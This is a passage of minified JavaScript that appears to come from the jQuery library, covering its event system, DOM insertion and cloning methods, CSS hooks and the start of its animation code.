0),t=t||"fx";a--;)(r=st.get(i[a],t+"queueHooks"))&&r.empty&&(n++,r.empty.add(s));return s(),o.promise(e)}});var pt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ht=new RegExp("^(?:([+-])=|)("+pt+")([a-z%]*)$","i"),dt=["Top","Right","Bottom","Left"],vt=b.documentElement,gt=function(t){return j.contains(t.ownerDocument,t)},yt={composed:!0};vt.getRootNode&&(gt=function(t){return j.contains(t.ownerDocument,t)||t.getRootNode(yt)===t.ownerDocument});var mt=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&gt(t)&&"none"===j.css(t,"display")};function bt(t,e,r,n){var o,i,a=20,s=n?function(){return n.cur()}:function(){return j.css(t,e,"")},u=s(),c=r&&r[3]||(j.cssNumber[e]?"":"px"),l=t.nodeType&&(j.cssNumber[e]||"px"!==c&&+u)&&ht.exec(j.css(t,e));if(l&&l[3]!==c){for(u/=2,c=c||l[3],l=+u||1;a--;)j.style(t,e,l+c),(1-i)*(1-(i=s()/u||.5))<=0&&(a=0),l/=i;l*=2,j.style(t,e,l+c),r=r||[]}return r&&(l=+l||+u||0,o=r[1]?l+(r[1]+1)*r[2]:+r[2],n&&(n.unit=c,n.start=l,n.end=o)),o}var xt={};function wt(t){var e,r=t.ownerDocument,n=t.nodeName,o=xt[n];return o||(e=r.body.appendChild(r.createElement(n)),o=j.css(e,"display"),e.parentNode.removeChild(e),"none"===o&&(o="block"),xt[n]=o,o)}function St(t,e){for(var r,n,o=[],i=0,a=t.length;i<a;i++)(n=t[i]).style&&(r=n.style.display,e?("none"===r&&(o[i]=st.get(n,"display")||null,o[i]||(n.style.display="")),""===n.style.display&&mt(n)&&(o[i]=wt(n))):"none"!==r&&(o[i]="none",st.set(n,"display",r)));for(i=0;i<a;i++)null!=o[i]&&(t[i].style.display=o[i]);return t}j.fn.extend({show:function(){return St(this,!0)},hide:function(){return St(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each((function(){mt(this)?j(this).show():j(this).hide()}))}});var Et,Tt,jt=/^(?:checkbox|radio)$/i,Ot=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,kt=/^$|^module$|\/(?:java|ecma)script/i;Et=b.createDocumentFragment().appendChild(b.createElement("div")),(Tt=b.createElement("input")).setAttribute("type","radio"),Tt.setAttribute("checked","checked"),Tt.setAttribute("name","t"),Et.appendChild(Tt),g.checkClone=Et.cloneNode(!0).cloneNode(!0).lastChild.checked,Et.innerHTML="<textarea>x</textarea>",g.noCloneChecked=!!Et.cloneNode(!0).lastChild.defaultValue,Et.innerHTML="<option></option>",g.option=!!Et.lastChild;var Ct={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Lt(t,e){var r;return r=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&k(t,e)?j.merge([t],r):r}function At(t,e){for(var r=0,n=t.length;r<n;r++)st.set(t[r],"globalEval",!e||st.get(e[r],"globalEval"))}Ct.tbody=Ct.tfoot=Ct.colgroup=Ct.caption=Ct.thead,Ct.th=Ct.td,g.option||(Ct.optgroup=Ct.option=[1,"<select multiple='multiple'>","</select>"]);var Pt=/<|&#?\w+;/;function Nt(t,e,r,n,o){for(var i,a,s,u,c,l,f=e.createDocumentFragment(),p=[],h=0,d=t.length;h<d;h++)if((i=t[h])||0===i)if("object"===S(i))j.merge(p,i.nodeType?[i]:i);else if(Pt.test(i)){for(a=a||f.appendChild(e.createElement("div")),s=(Ot.exec(i)||["",""])[1].toLowerCase(),u=Ct[s]||Ct._default,a.innerHTML=u[1]+j.htmlPrefilter(i)+u[2],l=u[0];l--;)a=a.lastChild;j.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(e.createTextNode(i));for(f.textContent="",h=0;i=p[h++];)if(n&&j.inArray(i,n)>-1)o&&o.push(i);else if(c=gt(i),a=Lt(f.appendChild(i),"script"),c&&At(a),r)for(l=0;i=a[l++];)kt.test(i.type||"")&&r.push(i);return f}var Dt=/^([^.]*)(?:\.(.+)|)/;function It(){return!0}function Rt(){return!1}function _t(t,e,r,n,o,i){var a,s;if("object"==typeof e){for(s in"string"!=typeof r&&(n=n||r,r=void 0),e)_t(t,s,r,n,e[s],i);return t}if(null==n&&null==o?(o=r,n=r=void 0):null==o&&("string"==typeof r?(o=n,n=void 0):(o=n,n=r,r=void 0)),!1===o)o=Rt;else if(!o)return t;return 1===i&&(a=o,o=function(t){return j().off(t),a.apply(this,arguments)},o.guid=a.guid||(a.guid=j.guid++)),t.each((function(){j.event.add(this,e,o,n,r)}))}function qt(t,e,r){r?(st.set(t,e,!1),j.event.add(t,e,{namespace:!1,handler:function(t){var r,n=st.get(this,e);if(1&t.isTrigger&&this[e]){if(n)(j.event.special[e]||{}).delegateType&&t.stopPropagation();else if(n=s.call(arguments),st.set(this,e,n),this[e](),r=st.get(this,e),st.set(this,e,!1),n!==r)return t.stopImmediatePropagation(),t.preventDefault(),r}else n&&(st.set(this,e,j.event.trigger(n[0],n.slice(1),this)),t.stopPropagation(),t.isImmediatePropagationStopped=It)}})):void 0===st.get(t,e)&&j.event.add(t,e,It)}j.event={global:{},add:function(t,e,r,n,o){var i,a,s,u,c,l,f,p,h,d,v,g=st.get(t);if(it(t))for(r.handler&&(r=(i=r).handler,o=i.selector),o&&j.find.matchesSelector(vt,o),r.guid||(r.guid=j.guid++),(u=g.events)||(u=g.events=Object.create(null)),(a=g.handle)||(a=g.handle=function(e){return void 0!==j&&j.event.triggered!==e.type?j.event.dispatch.apply(t,arguments):void 0}),c=(e=(e||"").match(X)||[""]).length;c--;)h=v=(s=Dt.exec(e[c])||[])[1],d=(s[2]||"").split(".").sort(),h&&(f=j.event.special[h]||{},h=(o?f.delegateType:f.bindType)||h,f=j.event.special[h]||{},l=j.extend({type:h,origType:v,data:n,handler:r,guid:r.guid,selector:o,needsContext:o&&j.expr.match.needsContext.test(o),namespace:d.join(".")},i),(p=u[h])||((p=u[h]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,n,d,a)||t.addEventListener&&t.addEventListener(h,a)),f.add&&(f.add.call(t,l),l.handler.guid||(l.handler.guid=r.guid)),o?p.splice(p.delegateCount++,0,l):p.push(l),j.event.global[h]=!0)},remove:function(t,e,r,n,o){var i,a,s,u,c,l,f,p,h,d,v,g=st.hasData(t)&&st.get(t);if(g&&(u=g.events)){for(c=(e=(e||"").match(X)||[""]).length;c--;)if(h=v=(s=Dt.exec(e[c])||[])[1],d=(s[2]||"").split(".").sort(),h){for(f=j.event.special[h]||{},p=u[h=(n?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+d.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=i=p.length;i--;)l=p[i],!o&&v!==l.origType||r&&r.guid!==l.guid||s&&!s.test(l.namespace)||n&&n!==l.selector&&("**"!==n||!l.selector)||(p.splice(i,1),l.selector&&p.delegateCount--,f.remove&&f.remove.call(t,l));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(t,d,g.handle)||j.removeEvent(t,h,g.handle),delete u[h])}else for(h in u)j.event.remove(t,h+e[c],r,n,!0);j.isEmptyObject(u)&&st.remove(t,"handle events")}},dispatch:function(t){var e,r,n,o,i,a,s=new Array(arguments.length),u=j.event.fix(t),c=(st.get(this,"events")||Object.create(null))[u.type]||[],l=j.event.special[u.type]||{};for(s[0]=u,e=1;e<arguments.length;e++)s[e]=arguments[e];if(u.delegateTarget=this,!l.preDispatch||!1!==l.preDispatch.call(this,u)){for(a=j.event.handlers.call(this,u,c),e=0;(o=a[e++])&&!u.isPropagationStopped();)for(u.currentTarget=o.elem,r=0;(i=o.handlers[r++])&&!u.isImmediatePropagationStopped();)u.rnamespace&&!1!==i.namespace&&!u.rnamespace.test(i.namespace)||(u.handleObj=i,u.data=i.data,void 0!==(n=((j.event.special[i.origType]||{}).handle||i.handler).apply(o.elem,s))&&!1===(u.result=n)&&(u.preventDefault(),u.stopPropagation()));return l.postDispatch&&l.postDispatch.call(this,u),u.result}},handlers:function(t,e){var r,n,o,i,a,s=[],u=e.delegateCount,c=t.target;if(u&&c.nodeType&&!("click"===t.type&&t.button>=1))for(;c!==this;c=c.parentNode||this)if(1===c.nodeType&&("click"!==t.type||!0!==c.disabled)){for(i=[],a={},r=0;r<u;r++)void 0===a[o=(n=e[r]).selector+" "]&&(a[o]=n.needsContext?j(o,this).index(c)>-1:j.find(o,this,null,[c]).length),a[o]&&i.push(n);i.length&&s.push({elem:c,handlers:i})}return c=this,u<e.length&&s.push({elem:c,handlers:e.slice(u)}),s},addProp:function(t,e){Object.defineProperty(j.Event.prototype,t,{enumerable:!0,configurable:!0,get:y(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(t){return t[j.expando]?t:new j.Event(t)},special:{load:{noBubble:!0},click:{setup:function(t){var e=this||t;return jt.test(e.type)&&e.click&&k(e,"input")&&qt(e,"click",!0),!1},trigger:function(t){var e=this||t;return jt.test(e.type)&&e.click&&k(e,"input")&&qt(e,"click"),!0},_default:function(t){var e=t.target;return jt.test(e.type)&&e.click&&k(e,"input")&&st.get(e,"click")||k(e,"a")}},beforeunload:{postDispatch:function(t){void 0!==t.result&&t.originalEvent&&(t.originalEvent.returnValue=t.result)}}}},j.removeEvent=function(t,e,r){t.removeEventListener&&t.removeEventListener(e,r)},j.Event=function(t,e){if(!(this instanceof j.Event))return new j.Event(t,e);t&&t.type?(this.originalEvent=t,this.type=t.type,this.isDefaultPrevented=t.defaultPrevented||void 0===t.defaultPrevented&&!1===t.returnValue?It:Rt,this.target=t.target&&3===t.target.nodeType?t.target.parentNode:t.target,this.currentTarget=t.currentTarget,this.relatedTarget=t.relatedTarget):this.type=t,e&&j.extend(this,e),this.timeStamp=t&&t.timeStamp||Date.now(),this[j.expando]=!0},j.Event.prototype={constructor:j.Event,isDefaultPrevented:Rt,isPropagationStopped:Rt,isImmediatePropagationStopped:Rt,isSimulated:!1,preventDefault:function(){var t=this.originalEvent;this.isDefaultPrevented=It,t&&!this.isSimulated&&t.preventDefault()},stopPropagation:function(){var t=this.originalEvent;this.isPropagationStopped=It,t&&!this.isSimulated&&t.stopPropagation()},stopImmediatePropagation:function(){var t=this.originalEvent;this.isImmediatePropagationStopped=It,t&&!this.isSimulated&&t.stopImmediatePropagation(),this.stopPropagation()}},j.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,char:!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},j.event.addProp),j.each({focus:"focusin",blur:"focusout"},(function(t,e){function r(t){if(b.documentMode){var r=st.get(this,"handle"),n=j.event.fix(t);n.type="focusin"===t.type?"focus":"blur",n.isSimulated=!0,r(t),n.target===n.currentTarget&&r(n)}else j.event.simulate(e,t.target,j.event.fix(t))}j.event.special[t]={setup:function(){var n;if(qt(this,t,!0),!b.documentMode)return!1;(n=st.get(this,e))||this.addEventListener(e,r),st.set(this,e,(n||0)+1)},trigger:function(){return qt(this,t),!0},teardown:function(){var t;if(!b.documentMode)return!1;(t=st.get(this,e)-1)?st.set(this,e,t):(this.removeEventListener(e,r),st.remove(this,e))},_default:function(e){return st.get(e.target,t)},delegateType:e},j.event.special[e]={setup:function(){var n=this.ownerDocument||this.document||this,o=b.documentMode?this:n,i=st.get(o,e);i||(b.documentMode?this.addEventListener(e,r):n.addEventListener(t,r,!0)),st.set(o,e,(i||0)+1)},teardown:function(){var n=this.ownerDocument||this.document||this,o=b.documentMode?this:n,i=st.get(o,e)-1;i?st.set(o,e,i):(b.documentMode?this.removeEventListener(e,r):n.removeEventListener(t,r,!0),st.remove(o,e))}}})),j.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},(function(t,e){j.event.special[t]={delegateType:e,bindType:e,handle:function(t){var r,n=t.relatedTarget,o=t.handleObj;return n&&(n===this||j.contains(this,n))||(t.type=o.origType,r=o.handler.apply(this,arguments),t.type=e),r}}})),j.fn.extend({on:function(t,e,r,n){return _t(this,t,e,r,n)},one:function(t,e,r,n){return _t(this,t,e,r,n,1)},off:function(t,e,r){var n,o;if(t&&t.preventDefault&&t.handleObj)return n=t.handleObj,j(t.delegateTarget).off(n.namespace?n.origType+"."+n.namespace:n.origType,n.selector,n.handler),this;if("object"==typeof t){for(o in t)this.off(o,e,t[o]);return this}return!1!==e&&"function"!=typeof e||(r=e,e=void 0),!1===r&&(r=Rt),this.each((function(){j.event.remove(this,t,r,e)}))}});var Ht=/<script|<style|<link/i,Mt=/checked\s*(?:[^=]|=\s*.checked.)/i,Ft=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Ut(t,e){return k(t,"table")&&k(11!==e.nodeType?e:e.firstChild,"tr")&&j(t).children("tbody")[0]||t}function Bt(t){return t.type=(null!==t.getAttribute("type"))+"/"+t.type,t}function $t(t){return"true/"===(t.type||"").slice(0,5)?t.type=t.type.slice(5):t.removeAttribute("type"),t}function Wt(t,e){var r,n,o,i,a,s;if(1===e.nodeType){if(st.hasData(t)&&(s=st.get(t).events))for(o in st.remove(e,"handle events"),s)for(r=0,n=s[o].length;r<n;r++)j.event.add(e,o,s[o][r]);ut.hasData(t)&&(i=ut.access(t),a=j.extend({},i),ut.set(e,a))}}function Gt(t,e){var r=e.nodeName.toLowerCase();"input"===r&&jt.test(t.type)?e.checked=t.checked:"input"!==r&&"textarea"!==r||(e.defaultValue=t.defaultValue)}function zt(t,e,r,n){e=u(e);var o,i,a,s,c,l,f=0,p=t.length,h=p-1,d=e[0],v=y(d);if(v||p>1&&"string"==typeof d&&!g.checkClone&&Mt.test(d))return t.each((function(o){var i=t.eq(o);v&&(e[0]=d.call(this,o,i.html())),zt(i,e,r,n)}));if(p&&(i=(o=Nt(e,t[0].ownerDocument,!1,t,n)).firstChild,1===o.childNodes.length&&(o=i),i||n)){for(s=(a=j.map(Lt(o,"script"),Bt)).length;f<p;f++)c=o,f!==h&&(c=j.clone(c,!0,!0),s&&j.merge(a,Lt(c,"script"))),r.call(t[f],c,f);if(s)for(l=a[a.length-1].ownerDocument,j.map(a,$t),f=0;f<s;f++)c=a[f],kt.test(c.type||"")&&!st.access(c,"globalEval")&&j.contains(l,c)&&(c.src&&"module"!==(c.type||"").toLowerCase()?j._evalUrl&&!c.noModule&&j._evalUrl(c.src,{nonce:c.nonce||c.getAttribute("nonce")},l):w(c.textContent.replace(Ft,""),c,l))}return t}function Xt(t,e,r){for(var n,o=e?j.filter(e,t):t,i=0;null!=(n=o[i]);i++)r||1!==n.nodeType||j.cleanData(Lt(n)),n.parentNode&&(r&&gt(n)&&At(Lt(n,"script")),n.parentNode.removeChild(n));return t}j.extend({htmlPrefilter:function(t){return t},clone:function(t,e,r){var n,o,i,a,s=t.cloneNode(!0),u=gt(t);if(!(g.noCloneChecked||1!==t.nodeType&&11!==t.nodeType||j.isXMLDoc(t)))for(a=Lt(s),n=0,o=(i=Lt(t)).length;n<o;n++)Gt(i[n],a[n]);if(e)if(r)for(i=i||Lt(t),a=a||Lt(s),n=0,o=i.length;n<o;n++)Wt(i[n],a[n]);else Wt(t,s);return(a=Lt(s,"script")).length>0&&At(a,!u&&Lt(t,"script")),s},cleanData:function(t){for(var e,r,n,o=j.event.special,i=0;void 0!==(r=t[i]);i++)if(it(r)){if(e=r[st.expando]){if(e.events)for(n in e.events)o[n]?j.event.remove(r,n):j.removeEvent(r,n,e.handle);r[st.expando]=void 0}r[ut.expando]&&(r[ut.expando]=void 0)}}}),j.fn.extend({detach:function(t){return Xt(this,t,!0)},remove:function(t){return Xt(this,t)},text:function(t){return tt(this,(function(t){return void 0===t?j.text(this):this.empty().each((function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=t)}))}),null,t,arguments.length)},append:function(){return zt(this,arguments,(function(t){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Ut(this,t).appendChild(t)}))},prepend:function(){return zt(this,arguments,(function(t){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var e=Ut(this,t);e.insertBefore(t,e.firstChild)}}))},before:function(){return zt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this)}))},after:function(){return zt(this,arguments,(function(t){this.parentNode&&this.parentNode.insertBefore(t,this.nextSibling)}))},empty:function(){for(var t,e=0;null!=(t=this[e]);e++)1===t.nodeType&&(j.cleanData(Lt(t,!1)),t.textContent="");return this},clone:function(t,e){return t=null!=t&&t,e=null==e?t:e,this.map((function(){return j.clone(this,t,e)}))},html:function(t){return tt(this,(function(t){var e=this[0]||{},r=0,n=this.length;if(void 0===t&&1===e.nodeType)return e.innerHTML;if("string"==typeof t&&!Ht.test(t)&&!Ct[(Ot.exec(t)||["",""])[1].toLowerCase()]){t=j.htmlPrefilter(t);try{for(;r<n;r++)1===(e=this[r]||{}).nodeType&&(j.cleanData(Lt(e,!1)),e.innerHTML=t);e=0}catch(t){}}e&&this.empty().append(t)}),null,t,arguments.length)},replaceWith:function(){var t=[];return zt(this,arguments,(function(e){var r=this.parentNode;j.inArray(this,t)<0&&(j.cleanData(Lt(this)),r&&r.replaceChild(e,this))}),t)}}),j.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},(function(t,e){j.fn[t]=function(t){for(var r,n=[],o=j(t),i=o.length-1,a=0;a<=i;a++)r=a===i?this:this.clone(!0),j(o[a])[e](r),c.apply(n,r.get());return this.pushStack(n)}}));var Jt=new RegExp("^("+pt+")(?!px)[a-z%]+$","i"),Vt=/^--/,Yt=function(t){var e=t.ownerDocument.defaultView;return e&&e.opener||(e=n),e.getComputedStyle(t)},Qt=function(t,e,r){var n,o,i={};for(o in e)i[o]=t.style[o],t.style[o]=e[o];for(o in n=r.call(t),e)t.style[o]=i[o];return n},Kt=new RegExp(dt.join("|"),"i");function Zt(t,e,r){var n,o,i,a,s=Vt.test(e),u=t.style;return(r=r||Yt(t))&&(a=r.getPropertyValue(e)||r[e],s&&a&&(a=a.replace(N,"$1")||void 0),""!==a||gt(t)||(a=j.style(t,e)),!g.pixelBoxStyles()&&Jt.test(a)&&Kt.test(e)&&(n=u.width,o=u.minWidth,i=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=r.width,u.width=n,u.minWidth=o,u.maxWidth=i)),void 0!==a?a+"":a}function te(t,e){return{get:function(){if(!t())return(this.get=e).apply(this,arguments);delete this.get}}}!function(){function t(){if(l){c.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",vt.appendChild(c).appendChild(l);var t=n.getComputedStyle(l);r="1%"!==t.top,u=12===e(t.marginLeft),l.style.right="60%",a=36===e(t.right),o=36===e(t.width),l.style.position="absolute",i=12===e(l.offsetWidth/3),vt.removeChild(c),l=null}}function e(t){return Math.round(parseFloat(t))}var r,o,i,a,s,u,c=b.createElement("div"),l=b.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",g.clearCloneStyle="content-box"===l.style.backgroundClip,j.extend(g,{boxSizingReliable:function(){return t(),o},pixelBoxStyles:function(){return t(),a},pixelPosition:function(){return t(),r},reliableMarginLeft:function(){return t(),u},scrollboxSize:function(){return t(),i},reliableTrDimensions:function(){var t,e,r,o;return null==s&&(t=b.createElement("table"),e=b.createElement("tr"),r=b.createElement("div"),t.style.cssText="position:absolute;left:-11111px;border-collapse:separate",e.style.cssText="box-sizing:content-box;border:1px solid",e.style.height="1px",r.style.height="9px",r.style.display="block",vt.appendChild(t).appendChild(e).appendChild(r),o=n.getComputedStyle(e),s=parseInt(o.height,10)+parseInt(o.borderTopWidth,10)+parseInt(o.borderBottomWidth,10)===e.offsetHeight,vt.removeChild(t)),s}}))}();var ee=["Webkit","Moz","ms"],re=b.createElement("div").style,ne={};function oe(t){return j.cssProps[t]||ne[t]||(t in re?t:ne[t]=function(t){for(var e=t[0].toUpperCase()+t.slice(1),r=ee.length;r--;)if((t=ee[r]+e)in re)return t}(t)||t)}var ie=/^(none|table(?!-c[ea]).+)/,ae={position:"absolute",visibility:"hidden",display:"block"},se={letterSpacing:"0",fontWeight:"400"};function ue(t,e,r){var n=ht.exec(e);return n?Math.max(0,n[2]-(r||0))+(n[3]||"px"):e}function ce(t,e,r,n,o,i){var a="width"===e?1:0,s=0,u=0,c=0;if(r===(n?"border":"content"))return 0;for(;a<4;a+=2)"margin"===r&&(c+=j.css(t,r+dt[a],!0,o)),n?("content"===r&&(u-=j.css(t,"padding"+dt[a],!0,o)),"margin"!==r&&(u-=j.css(t,"border"+dt[a]+"Width",!0,o))):(u+=j.css(t,"padding"+dt[a],!0,o),"padding"!==r?u+=j.css(t,"border"+dt[a]+"Width",!0,o):s+=j.css(t,"border"+dt[a]+"Width",!0,o));return!n&&i>=0&&(u+=Math.max(0,Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-i-u-s-.5))||0),u+c}function le(t,e,r){var n=Yt(t),o=(!g.boxSizingReliable()||r)&&"border-box"===j.css(t,"boxSizing",!1,n),i=o,a=Zt(t,e,n),s="offset"+e[0].toUpperCase()+e.slice(1);if(Jt.test(a)){if(!r)return a;a="auto"}return(!g.boxSizingReliable()&&o||!g.reliableTrDimensions()&&k(t,"tr")||"auto"===a||!parseFloat(a)&&"inline"===j.css(t,"display",!1,n))&&t.getClientRects().length&&(o="border-box"===j.css(t,"boxSizing",!1,n),(i=s in t)&&(a=t[s])),(a=parseFloat(a)||0)+ce(t,e,r||(o?"border":"content"),i,n,a)+"px"}function fe(t,e,r,n,o){return new fe.prototype.init(t,e,r,n,o)}j.extend({cssHooks:{opacity:{get:function(t,e){if(e){var r=Zt(t,"opacity");return""===r?"1":r}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(t,e,r,n){if(t&&3!==t.nodeType&&8!==t.nodeType&&t.style){var o,i,a,s=ot(e),u=Vt.test(e),c=t.style;if(u||(e=oe(s)),a=j.cssHooks[e]||j.cssHooks[s],void 0===r)return a&&"get"in a&&void 0!==(o=a.get(t,!1,n))?o:c[e];"string"==(i=typeof r)&&(o=ht.exec(r))&&o[1]&&(r=bt(t,e,o),i="number"),null!=r&&r==r&&("number"!==i||u||(r+=o&&o[3]||(j.cssNumber[s]?"":"px")),g.clearCloneStyle||""!==r||0!==e.indexOf("background")||(c[e]="inherit"),a&&"set"in a&&void 0===(r=a.set(t,r,n))||(u?c.setProperty(e,r):c[e]=r))}},css:function(t,e,r,n){var o,i,a,s=ot(e);return Vt.test(e)||(e=oe(s)),(a=j.cssHooks[e]||j.cssHooks[s])&&"get"in a&&(o=a.get(t,!0,r)),void 0===o&&(o=Zt(t,e,n)),"normal"===o&&e in se&&(o=se[e]),""===r||r?(i=parseFloat(o),!0===r||isFinite(i)?i||0:o):o}}),j.each(["height","width"],(function(t,e){j.cssHooks[e]={get:function(t,r,n){if(r)return!ie.test(j.css(t,"display"))||t.getClientRects().length&&t.getBoundingClientRect().width?le(t,e,n):Qt(t,ae,(function(){return le(t,e,n)}))},set:function(t,r,n){var o,i=Yt(t),a=!g.scrollboxSize()&&"absolute"===i.position,s=(a||n)&&"border-box"===j.css(t,"boxSizing",!1,i),u=n?ce(t,e,n,s,i):0;return s&&a&&(u-=Math.ceil(t["offset"+e[0].toUpperCase()+e.slice(1)]-parseFloat(i[e])-ce(t,e,"border",!1,i)-.5)),u&&(o=ht.exec(r))&&"px"!==(o[3]||"px")&&(t.style[e]=r,r=j.css(t,e)),ue(0,r,u)}}})),j.cssHooks.marginLeft=te(g.reliableMarginLeft,(function(t,e){if(e)return(parseFloat(Zt(t,"marginLeft"))||t.getBoundingClientRect().left-Qt(t,{marginLeft:0},(function(){return t.getBoundingClientRect().left})))+"px"})),j.each({margin:"",padding:"",border:"Width"},(function(t,e){j.cssHooks[t+e]={expand:function(r){for(var n=0,o={},i="string"==typeof r?r.split(" "):[r];n<4;n++)o[t+dt[n]+e]=i[n]||i[n-2]||i[0];return o}},"margin"!==t&&(j.cssHooks[t+e].set=ue)})),j.fn.extend({css:function(t,e){return tt(this,(function(t,e,r){var n,o,i={},a=0;if(Array.isArray(e)){for(n=Yt(t),o=e.length;a<o;a++)i[e[a]]=j.css(t,e[a],!1,n);return i}return void 0!==r?j.style(t,e,r):j.css(t,e)}),t,e,arguments.length>1)}}),j.Tween=fe,fe.prototype={constructor:fe,init:function(t,e,r,n,o,i){this.elem=t,this.prop=r,this.easing=o||j.easing._default,this.options=e,this.start=this.now=this.cur(),this.end=n,this.unit=i||(j.cssNumber[r]?"":"px")},cur:function(){var t=fe.propHooks[this.prop];return t&&t.get?t.get(this):fe.propHooks._default.get(this)},run:function(t){var e,r=fe.propHooks[this.prop];return this.options.duration?this.pos=e=j.easing[this.easing](t,this.options.duration*t,0,1,this.options.duration):this.pos=e=t,this.now=(this.end-this.start)*e+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),r&&r.set?r.set(this):fe.propHooks._default.set(this),this}},fe.prototype.init.prototype=fe.prototype,fe.propHooks={_default:{get:function(t){var e;return 1!==t.elem.nodeType||null!=t.elem[t.prop]&&null==t.elem.style[t.prop]?t.elem[t.prop]:(e=j.css(t.elem,t.prop,""))&&"auto"!==e?e:0},set:function(t){j.fx.step[t.prop]?j.fx.step[t.prop](t):1!==t.elem.nodeType||!j.cssHooks[t.prop]&&null==t.elem.style[oe(t.prop)]?t.elem[t.prop]=t.now:j.style(t.elem,t.prop,t.now+t.unit)}}},fe.propHooks.scrollTop=fe.propHooks.scrollLeft={set:function(t){t.elem.nodeType&&t.elem.parentNode&&(t.elem[t.prop]=t.now)}},j.easing={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},_default:"swing"},j.fx=fe.prototype.init,j.fx.step={};var pe,he,de=/^(?:toggle|show|hide)$/,ve=/queueHooks$/;function ge(){he&&(!1===b.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(ge):n.setTimeout(ge,j.fx.interval),j.fx.tick())}function ye(){return n.setTimeout((function(){pe=void 0})),pe=Date.now()}function me(t,e){var r,n=0,o={height:t};for(e=e?1:0;n<4;n+=2-e)o["margin"+(r=dt[n])]=o["padding"+r]=t;return e&&(o.opacity=o.width=t),o}function be(t,e,r){for(var n,o=(xe.tweeners[e]||[]).concat(xe.tweeners["*"]),i=0,a=o.length;i<a;i++)if(n=o[i].call(r,e,t))return n}function xe(t,e,r){var n,o,i=0,a=xe.prefilters.length,s=j.Deferred().always((function(){delete u.elem})),u=function(){if(o)return!1;for(var e=pe||ye(),r=Math.max(0,c.startTime+c.duration-e),n=1-(r/c.duration||0),i=0,a=c.tweens.length;i<a;i++)c.tweens[i].run(n);return s.notifyWith(t,[c,n,r]),n<1&&a?r:(a||s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c]),!1)},c=s.promise({elem:t,props:j.extend({},e),opts:j.extend(!0,{specialEasing:{},easing:j.easing._default},r),originalProperties:e,originalOptions:r,startTime:pe||ye(),duration:r.duration,tweens:[],createTween:function(e,r){var n=j.Tween(t,c.opts,e,r,c.opts.specialEasing[e]||c.opts.easing);return c.tweens.push(n),n},stop:function(e){var r=0,n=e?c.tweens.length:0;if(o)return this;for(o=!0;r<n;r++)c.tweens[r].run(1);return e?(s.notifyWith(t,[c,1,0]),s.resolveWith(t,[c,e])):s.rejectWith(t,[c,e]),this}}),l=c.props;for(function(t,e){var r,n,o,i,a;for(r in t)if(o=e[n=ot(r)],i=t[r],Array.isArray(i)&&(o=i[1],i=t[r]=i[0]),r!==n&&(t[n]=i,delete t[r]),(a=j.cssHooks[n])&&"expand"in a)for(r in i=a.expand(i),delete t[n],i)r in t||(t[r]=i[r],e[r]=o);else e[n]=o}(l,c.opts.specialEasing);i<a;i++)if(n=xe.prefilters[i].call(c,t,l,c.opts))return y(n.stop)&&(j._queueHooks(c.elem,c.opts.queue).stop=n.stop.bind(n)),n;return j.map(l,be,c),y(c.opts.start)&&c.opts.start.call(t,c),c.progress(c.opts.progress).done(c.opts.done,c.opts.complete).fail(c.opts.fail).always(c.opts.always),j.fx.timer(j.extend(u,{elem:t,anim:c,queue:c.opts.queue})),c}j.Animation=j.extend(xe,{tweeners:{"*":[function(t,e){var r=this.createTween(t,e);return bt(r.elem,t,ht.exec(e),r),r}]},tweener:function(t,e){y(t)?(e=t,t=["*"]):t=t.match(X);for(var 